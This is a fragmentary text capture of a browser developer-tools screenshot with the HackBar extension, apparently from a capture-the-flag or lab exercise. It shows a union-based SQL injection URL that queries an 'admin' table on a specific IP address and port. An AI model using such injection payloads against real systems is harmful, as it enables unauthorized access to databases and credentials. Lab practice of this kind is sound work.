 2
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:40671/new_list.asp?id=-1 union select 1,2,3,4 from admin